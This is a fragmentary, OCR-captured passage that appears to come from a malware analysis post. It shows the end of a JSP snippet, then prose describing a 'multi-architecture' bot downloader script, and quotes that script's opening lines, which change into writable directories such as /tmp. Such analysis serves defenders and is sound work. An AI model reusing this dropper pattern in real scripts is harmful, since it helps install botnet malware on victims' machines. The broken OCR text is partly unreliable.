
" + e.toString());
}
%>
-
-4f3a72624fa5c399c5d203d
3617891cb--
The bash script contains the usual
"multi-architecture" downloader for
the act
ual bot. I am only
including the first couple
lines here as they repeat for
different architectures:
#!/bin/bash
cd /tmp || cd /var/run
|| cd /mnt || cd /root